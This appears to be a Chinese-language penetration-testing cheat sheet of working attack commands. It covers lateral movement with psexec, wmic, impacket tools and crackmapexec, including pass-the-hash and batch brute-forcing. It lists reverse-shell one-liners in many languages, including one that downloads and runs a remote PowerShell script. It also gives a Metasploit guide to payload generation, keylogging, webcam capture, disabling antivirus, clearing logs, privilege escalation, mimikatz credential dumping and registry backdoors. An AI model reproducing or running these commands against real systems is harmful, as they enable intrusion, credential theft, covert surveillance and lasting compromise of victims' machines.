Schtasks /create /s 192.168.2.148 /ru “SYSTEM” /tn executefile /sc DAILY /tr c:/1.exe /F
Schtasks /run /s 192.168.2.148 /tn executefile /i
Schtasks /delete /s 192.168.2.148 /tn executefile /f
sc \\192.168.210.107 create hacker binpath="c:\shell1.exe" #创建服务
sc \\192.168.210.107 start hacker #启动hacker服务
impacket包横向命令
下载https://github.com/maaaaz/impacket-examples-windows
https://github.com/ropnop/impacket_static_binaries/releases
Atexec
需要445端口开启
Atexec.exe hacker/administrator:abc123@192.168.202.148 "whoami"
Atexec.exe -hashes :fac5d668099409cb6fa223a32ea493b6 hacker/administrator@192.168.202.148 "whoami"
dcomexec
需要135端口开启
dcomexec.exe hacker/administrator:abc123@192.168.202.148 "whoami"
dcomexec.exe -hashes :fac5d668099409cb6fa223a32ea493b6 hacker/administrator@192.168.202.148 "whoami"
psexec
官方Psexec第一种利用方法:可以先有ipc链接,再用psexec运行相应的程序:
Net use \192.168.202.148\ipc$ zxcvbnm123 /user:test\Administrator
Psexec \192.168.202.148 -accepteula -s cmd
官方Psexec第二种利用方法:不用建立ipc连接,直接使用密码或hash进行传递
Psexec \192.168.202.148 -u Administrator -p zxcvbnm123 -s cmd
PsExec -hashes :fac5d668099409cb6fa223a32ea493b6 test.com/Administrator@192.168.202.148 "whoami" (官方提供的exe执行不了)
smbexec
需要445端口开启
Smbexec test/Administrator:zxcvbnm123@192.168.202.148
Smbexec -hashes :fac5d668099409cb6fa223a32ea493b6 test/Administrator@192.168.202.148
wmi
WMI利用135端口,支持明文和hash两种方式进行身份验证,且系统日志不记录。
第一种:使用系统自带的WMIC明文传递执行相应命令,但执行的结果不回显(先管理员账户登录)
Wmic /node:192.168.202.148 /user:Administrator /password:zxcvbnm123 process call create "cmd.exe /c ipconfig >C:/1.txt"
第二种:使用系统自带cscript明文传递执行反弹shell,执行结果有回显,现已被杀
Cscript //nologo wmiexec.vbs /shell 192.168.202.148 Administrator zxcvbnm123
第三种:使用第三方impacket套件中的Wmiexec进行明文或hash传递,执行结果有回显
Wmiexec test/Administrator:zxcvbnm123@192.168.202.148 "whoami"
Wmiexec -hashes :fac5d668099409cb6fa223a32ea493b6 test/Administrator@192.168.202.148 "whoami"
批量操作,需要保存为bat执行
用已知密码和用户,批量连接ip:
FOR /F %%i in (ips.txt) do net use \%%i\ipc$ “password” /user:hacker\administrator
已知用户和ip,批量连接密码(爆破密码):
FOR /F %%i in (pass.txt) do net use \192.168.202.148\ipc$ "%%i" /user:test\administrator
已知用户和ip,批量连接hash(爆破hash):
FOR /F %%i in (hash.txt) do atexec.exe -hashes :"%%i" test/administrator@192.168.202.148 "whoami"
cme 批量
proxychains4 ./cme smb 10.0.0.1/24 -u administrator -H 31d6cfe0d16ae931b73c59d7e0c089c0 -d xx.org -x "net user"
单独执行命令
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami
ldap喷洒
cme ldap 10.11.12.211 -u 'username' -p 'password' --kdcHost 10.11.12.211 --users
反弹shell
nc
nc -lvvp 4444
bash
bash -i >& /dev/tcp/172.16.1.130/4444 0>&1
exec 5<>/dev/tcp/172.16.1.130/4444;cat <&5|while read line;do $line >&5 2>&1;done
perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.41",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
php
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
nc
nc -e /bin/sh 10.0.0.1 1234
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
nc x.x.x.x 8888|/bin/sh|nc x.x.x.x 9999
java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
lua
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','1234');os.execute('/bin/sh -i <&3 >&3 2>&3');"
powershell
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.130 -port 4444
加密shell
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.0.100:2333 > /tmp/s; rm /tmp/s
msf大全
到处抄的
https://xz.aliyun.com/t/2536
https://www.freebuf.com/articles/web/270456.html
https://saucer-man.com/information_security/79.html
https://www.anquanke.com/post/id/235631
https://www.anquanke.com/post/id/164525
安装
安装
# 安装
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
安装目录
# /opt/metasploit-framework/embedded/framework/
payload生成
Linux
反向连接:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
正向连接:
msfvenom -p linux/x64/meterpreter/bind_tcp LHOST=<Target IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
执行方式:将shell.php放在web目录下,使用浏览器访问,或者使用以下命令执行:
php shell.php
3.脚本shell
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
执行方式:复制shell.py中的内容在linux命令行下执行:
python -c "exec('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zICAgICAgOyAgICBob3N0PSIxOTIuMTY4Ljg4LjEyOCIgICAgICA7ICAgIHBvcnQ9NDQ0NCAgICAgIDsgICAgcz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSkgICAgICA7ICAgIHMuY29ubmVjdCgoaG9zdCxwb3J0KSkgICAgICA7ICAgIG9zLmR1cDIocy5maWxlbm8oKSwwKSAgICAgIDsgICAgb3MuZHVwMihzLmZpbGVubygpLDEpICAgICAgOyAgICBvcy5kdXAyKHMuZmlsZW5vKCksMikgICAgICA7ICAgIHA9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ=='.decode('base64'))"
4.shellcode Linux Based Shellcode
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Windows Based Shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Mac Based Shellcode
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Meterpreter基本命令
首先需要先获取meterpreter:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.81.160
set ExitOnSession false
exploit -j -z # -j(计划任务下进行攻击,后台) -z(攻击完成不遇会话交互)
jobs # 查看后台攻击任务
kill <id> # 停止某后台攻击任务
sessions -l # (查看会话)
sessions -i 2 # 选择会话
sessions -k 2 # 结束会话
如果先获取了cmd,比如利用ms17-010,默认使用的payload返回的就是cmd。这时候我们可以使用sessions-u 2来将cmdshell升级成meterpreter。
获取到了meterpreter,就可以进行后渗透了。
基本系统命令
# 会话管理
background #将当前会话放置后台
sessions # 查看会话
sessions -i # 切换会话
quit # 关闭当前的会话,返回msf终端
# 系统设置
sysinfo # 查看目标机系统信息
idletime # 查看目标机闲置时间
reboot/shutdown # 重启/关机
# shell
shell # 获得控制台权限
irb # 进入ruby终端
# 进程迁移
getpid # 获取当前进程的pid
ps # 查看当前活跃进程
migrate <pid值> #将Meterpreter会话移植到指定pid值进程中
kill <pid值> #杀死进程
migrate <pid值> #将Meterpreter会话移植到指定pid值进程中
# 执行文件
execute #在目标机中执行文件
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互
# 摄像头命令
webcam_list #查看摄像头列表
webcam_chat # 查看摄像头接口
webcam_snap #通过摄像头拍照
webcam_stream #通过摄像头开启视频
# uictl开关键盘/鼠标
uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标
uictl disable mouse #禁用鼠标
uictl disable keyboard #禁用键盘
# 远程桌面/截屏
enumdesktops #查看可用的桌面
getdesktop #获取当前meterpreter 关联的桌面
screenshot #截屏
use espia #或者使用espia模块截屏 然后输入screengrab
run vnc #使用vnc远程桌面连接
# 键盘记录
keyscan_start #开始键盘记录
keyscan_dump #导出记录数据
keyscan_stop #结束键盘记录
# 添加用户,开启远程桌面
# 开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令
run post/windows/manage/enable_rdp #开启远程桌面
run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456 #添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 #将3389端口转发到6662
# 关闭防病毒软件
run killav
run post/windows/manage/killav
# 修改注册表
reg –h # 注册表命令帮助
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 #上传nc
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run #枚举run下的key
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #设置键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc #查看键值
nc -v 192.168.81.162 443 #攻击者连接nc后门
# 清理日志
clearav #清除windows中的应用程序日志、系统日志、安全日志
文件系统命令
cat/ls/cd/rm # 基本命令
search -f *pass* -d C:\\windows # 搜索文件 -h查看帮助
getwd/pwd # 获取当前目录
getlwd/lpwd # 操作攻击者主机 查看当前目录
upload /tmp/hack.txt C:\\lltest # 上传文件
download c:\\lltest\\lltestpasswd.txt /tmp/ # 下载文件
edit c:\\1.txt # 编辑或创建文件 没有的话,会新建文件
mkdir lltest2 # 只能在当前目录下创建文件夹
rmdir lltest2 # 只能删除当前目录下文件夹
lcd /tmp # 操作攻击者主机 切换目录
# timestomp伪造文件时间戳
timestomp C:// -h #查看帮助
timestomp -v C://2.txt #查看时间戳
timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt
网络命令
# 基本
ipconfig/ifconfig
netstat –ano
arp
getproxy #查看代理信息
route #查看路由
# portfwd端口转发
portfwd add -l 6666 -p 3389 -r 127.0.0.1 # 将目标机的3389端口转发到本地6666端口
rdesktop -u Administrator -p ichunqiu 127.0.0.1:4444 #然后使用rdesktop来连接,-u 用户名 -p 密码
# 添加路由
# 方式一autoroute (deprecated)
run autoroute –h #查看帮助
run autoroute -s 192.168.2.0/24 #添加到目标环境网络
run autoroute –p #查看添加的路由
# 方式二post/multi/manage/autoroute
run post/multi/manage/autoroute CMD=autoadd #自动添加到目标环境网络
run post/multi/manage/autoroute CMD=print # 查看添加的路由
(Specify the autoroute command (Accepted: add, autoadd, print, delete, default))
# 然后可以利用arp_scanner、portscan等进行存活检测
run arp_scanner -r 192.168.2.0/24
run post/multi/gather/ping_sweep RHOSTS=192.168.2.0/24
run auxiliary/scanner/portscan/tcp RHOSTS=192.168.2.0
# autoroute添加完路由后,还可以利用msf自带的模块进行socks代理
# msf提供了2个模块用来做socks代理。
# auxiliary/server/socks_proxy
# use auxiliary/server/socks_unc
# 先background退出来,然后:
use auxiliary/server/socks_proxy
set srvhost 127.0.0.1
set srvport 1080
run
# 然后vi /etc/proxychains.conf #添加 socks5 127.0.0.1 1080
# 最后proxychains 使用Socks5代理访问
# sniffer抓包
use sniffer
sniffer_interfaces #查看网卡
sniffer_start 2 #选择网卡 开始抓包
sniffer_stats 2 #查看状态
sniffer_dump 2 /tmp/lltest.pcap #导出pcap数据包
sniffer_stop 2 #停止抓包
信息收集
# 信息收集的脚本位于:
# modules/post/windows/gather
# modules/post/linux/gather
# 以下列举一些常用的
run post/windows/gather/checkvm #是否虚拟机
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_applications #获取安装软件信息
run post/windows/gather/dumplinks #获取最近的文件操作
run post/windows/gather/enum_ie #获取IE缓存
run post/windows/gather/enum_chrome #获取Chrome缓存
run post/windows/gather/enum_patches #补丁信息
run post/windows/gather/enum_domain #查找定位域控
run post/windows/gather/enum_logged_on_users #登录过的用户
提权
1.getsystem提权 getsystem工作原理: ①getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。 ②getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。 ③Windows服务已启动,导致与命名管道建立连接。 ④该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。 然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
getsystem
2.bypassuac 用户帐户控制(UAC)是微软在 Windows Vista 以后版本引入的一种安全机制,有助于防止对系统进行未经授权的更改。应用程序和任务可始终在非管理员帐户的安全上下文中运行,除非管理员专门给系统授予管理员级别的访问权限。UAC 可以阻止未经授权的应用程序进行自动安装,并防止无意中更改系统设置。
msf提供了如下几个模块帮助绕过UAC:
msf5 auxiliary(server/socks5) > search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
1 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
2 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
3 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
4 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
5 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
6 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
7 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
使用方法类似,运行后返回一个新的会话,需要再次执行getsystem获取系统权限
# 示例
meterpreter > getuid
Server username: SAUCERMAN\TideSec
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set SESSION 4
SESSION => 4
msf5 exploit(windows/local/bypassuac) > run
[-] Handler failed to bind to 192.168.81.160:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (206403 bytes) to 192.168.81.154
[*] Meterpreter session 5 opened (192.168.81.160:4444 -> 192.168.81.154:1134) at 2019-06-12 06:31:11 -0700
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
# 然后返回新的meterpreter会话,继续执行getsystem本应该会提权成功
# 然鹅这里失败了
3.内核漏洞提权
无论是linux还是windows都出过很多高危的漏洞,我们可以利用它们进行权限提升,比如windows系统的ms13-081、ms15-051、ms16-032、ms17-010等,msf也集成了这些漏洞的利用模块。
meterpreter > run post/windows/gather/enum_patches #查看补丁信息
msf5 > use exploit/windows/local/ms13_053_schlamperei
msf5 > set SESSION 2
msf5 > exploit
# 示例
meterpreter > run post/windows/gather/enum_patches
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(windows/local/bypassuac) > search MS13-081
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms13_081_track_popup_menu 2013-10-08 average Yes Windows TrackPopupMenuEx Win32k NULL Page
msf5 exploit(windows/local/bypassuac) > use exploit/windows/local/ms13_081_track_popup_menu
msf5 exploit(windows/local/ms13_081_track_popup_menu) > set session 4
session => 4
msf5 exploit(windows/local/ms13_081_track_popup_menu) > exploit
[!] SESSION may not be compatible with this module.
[-] Handler failed to bind to 192.168.81.160:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit aborted due to failure: no-target: Running against 64-bit systems is not supported
[*] Exploit completed, but no session was created.
# 然鹅失败了,摸摸头
获取凭证
在内网环境中,一个管理员可能管理多台服务器,他使用的密码有可能相同或者有规律,如果能够得到密码或者hash,再尝试登录内网其它服务器,可能取得意想不到的效果。
1.使用mimikatz
load mimikatz #help mimikatz 查看帮助
wdigest #获取Wdigest密码
mimikatz_command -f samdump::hashes #执行mimikatz原始命令
mimikatz_command -f sekurlsa::searchPasswords
# 示例
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP SAUCERMAN$
0;48748 NTLM
0;999 NTLM WORKGROUP SAUCERMAN$
0;476238 NTLM SAUCERMAN TideSec 123456
0;476209 NTLM SAUCERMAN TideSec 123456
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : saucerman
BootKey : 691cff33caf49e933be97fcee370256a
RegOpenKeyEx SAM : (0x00000005) �ݿ�
Erreur lors de l'exploration du registre
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { TideSec ; SAUCERMAN ; 123456 }
[1] { TideSec ; SAUCERMAN ; 123456 }
[2] { SAUCERMAN ; TideSec ; 123456 }
[3] { SAUCERMAN ; TideSec ; 123456 }
[4] { TideSec ; SAUCERMAN ; 123456 }
[5] { TideSec ; SAUCERMAN ; 123456 }
- 使用meterpreter的run hashdump命令
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 691cff33caf49e933be97fcee370256a...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
TideSec:"123456"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TideSec:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
3.post/windows/gather/smart_hashdump
从上面也可以看出官方推荐post/windows/gather/smart_hashdump
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against SAUCERMAN
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/ubuntu/.msf4/loot/20190612084715_default_192.168.81.154_windows.hashes_439550.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 691cff33caf49e933be97fcee370256a...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] TideSec:"123456"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] TideSec:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
4.powerdump 同 hashdump,但失败了
meterpreter > run powerdump
[*] PowerDump v0.1 - PowerDump to extract Username and Password Hashes...
[*] Running PowerDump to extract Username and Password Hashes...
[*] Uploaded PowerDump as 69921.ps1 to %TEMP%...
[*] Setting ExecutionPolicy to Unrestricted...
[*] Dumping the SAM database through PowerShell...
[-] Could not execute powerdump: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: The system cannot find the file specified.
假冒令牌
在用户登录windows操作系统时,系统都会给用户分配一个令牌(Token),当用户访问系统资源时都会使用这个令牌进行身份验证,功能类似于网站的session或者cookie。
msf提供了一个功能模块可以让我们假冒别人的令牌,实现身份切换,如果目标环境是域环境,刚好域管理员登录过我们已经有权限的终端,那么就可以假冒成域管理员的角色。
# 1.incognito假冒令牌
use incognito #help incognito 查看帮助
list_tokens -u #查看可用的token
impersonate_token 'NT AUTHORITY\SYSTEM' #假冒SYSTEM token
或者impersonate_token NT\ AUTHORITY\\SYSTEM #不加单引号 需使用\\
execute -f cmd.exe -i –t # -t 使用假冒的token 执行
或者直接shell
rev2self #返回原始token
# 2.steal_token窃取令牌
steal_token <pid值> #从指定进程中窃取token 先ps,找域控进程
drop_token #删除窃取的token
植入后门
Meterpreter仅仅是在内存中驻留的Shellcode,只要目标机器重启就会丧失控制权,下面就介绍如何植入后门,维持控制。
1.persistence启动项后门
路径:metasploit/scripts/meterpreter/persistence
原理是在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本,在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项,很容易被杀软拦截,官方不推荐
run persistence –h #查看帮助
run persistence -X -i 5 -p 4444 -r 192.168.81.160
#-X指定启动的方式为开机自启动,-i反向连接的时间间隔(5s) –r 指定攻击者的ip
# 示例
meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.81.160
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/ubuntu/.msf4/logs/persistence/SAUCERMAN_20190612.4235/SAUCERMAN_20190612.4235.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.81.160 LPORT=4444
[*] Persistent agent script is 99630 bytes long
[+] Persistent Script written to C:\Users\TideSec\AppData\Local\Temp\qexwcMF.vbs
[*] Executing script C:\Users\TideSec\AppData\Local\Temp\qexwcMF.vbs
[+] Agent executed with PID 3540
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qrsXZuPqVbEgua
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qrsXZuPqVbEgua
能实现同样功能的脚本还有:exploit/windows/local/persistence
2.metsvc服务后门
在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本 在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项。通过服务启动,需要管理员权限,官方不推荐使用,运行失败
run metsvc –A #自动安装后门
# 示例
meterpreter > run metsvc –A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\TideSec\AppData\Local\Temp\iInvhjKZbLH...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
Cannot open service manager (0x00000005)
meterpreter > ls
Listing: C:\Users\TideSec\AppData\Local\Temp\iInvhjKZbLH
========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 178688 fil 2019-06-12 06:46:20 -0700 metsrv.dll
100777/rwxrwxrwx 45056 fil 2019-06-12 06:46:21 -0700 metsvc-server.exe
100777/rwxrwxrwx 61440 fil 2019-06-12 06:46:21 -0700 metsvc.exe
三个文件上传成功,但服务没有启动起来,失败了。使用-r参数可卸载服务。
3.persistence_exe
再来看看官方推荐的东西吧
meterpreter > info post/windows/manage/persistence_exe
Name: Windows Manage Persistent EXE Payload Installer
Module: post/windows/manage/persistence_exe
Platform: Windows
Arch:
Rank: Normal
Provided by:
Merlyn drforbin Cousins <drforbin6@gmail.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
Description:
This Module will upload an executable to a remote host and make it
Persistent. It can be installed as USER, SYSTEM, or SERVICE. USER
will start on user login, SYSTEM will start on system boot but
requires privs. SERVICE will create a new service which will start
the payload. Again requires privs.
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
此模块将可执行文件上载到远程主机并进行创建持久性。 涉及到四个参数
- REXENAME是拷贝到目标系统中的名字
- EXEPATH是将要上传的后门在本地的位置
- SESSION是选择运行此模块的会话
- STARTUP是启动类型,有USER、SYSTEM、SERVICE这三种取值,USER表示为将在用户登录时启动,SYSTEM表示将在系统启动时启动(需要权限),SERVICE表示将创建一个启动服务项(需要权限)。
尝试一下:
meterpreter > run post/windows/manage/persistence_exe REXENAME=backdoor.exe REXEPATH=/home/ubuntu/shell.exe STARTUP=USER
[*] Running module against SAUCERMAN
[*] Reading Payload from file /home/ubuntu/shell.exe
[+] Persistent Script written to C:\Users\TideSec\AppData\Local\Temp\backdoor.exe
[*] Executing script C:\Users\TideSec\AppData\Local\Temp\backdoor.exe
[+] Agent executed with PID 3684
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\mEMZDQOxkkeebI
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\mEMZDQOxkkeebI
[*] Cleanup Meterpreter RC File: /home/ubuntu/.msf4/logs/persistence/SAUCERMAN_20190612.1023/SAUCERMAN_20190612.1023.rc
4.registry_persistence
完整路径为exploit/windows/local/registry_persistence
和第一种方法类似,此模块将会安装一个payload到注册表的启动项中。
meterpreter > background
[*] Backgrounding session 13...
msf5 auxiliary(server/socks5) > use exploit/windows/local/registry_persistence
msf5 exploit(windows/local/registry_persistence) > show options
Module options (exploit/windows/local/registry_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOB_REG_KEY no The registry key to use for storing the payload blob. (Default: random)
BLOB_REG_NAME no The name to use for storing the payload blob. (Default: random)
CREATE_RC true no Create a resource file for cleanup
RUN_NAME no The name to use for the 'Run' key. (Default: random)
SESSION yes The session to run this module on.
SLEEP_TIME 0 no Amount of time to sleep (in seconds) before executing payload. (Default: 0)
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
Exploit target:
Id Name
-- ----
0 Automatic
